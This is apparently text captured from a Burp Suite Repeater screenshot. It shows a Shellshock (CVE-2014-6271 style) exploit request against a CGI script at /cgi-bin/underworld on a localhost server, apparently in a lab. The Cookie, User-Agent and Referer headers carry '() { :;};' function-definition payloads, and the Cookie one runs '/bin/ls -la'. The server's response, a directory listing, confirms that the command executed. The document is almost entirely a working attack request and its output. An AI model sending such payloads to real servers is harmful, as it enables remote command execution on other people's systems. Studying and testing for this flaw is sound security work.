 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/underworld HTTP/1.1
2 Cookie: () { :;}; echo; /bin/ls -la
3 User-Agent: () { :;}; echo;
4 Referer: () { :;}; echo;
5 Host: localhost:8001
6 Connection: close
7
8
1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Jan 2021 20:14:48 GMT
3 Server: Apache/2.4.25 (Debian)
4 Connection: close
5 Content-Length: 151
6
7 total 12
8 drwxr-xr-x  2 root root 4096 Jul 20  2019 .
9 drwxr-xr-x 52 root root 4096 Apr  6  2020 ..
10 -rwxr-xr-x  1 root root   63 Jul 20  2019 underworld
11
2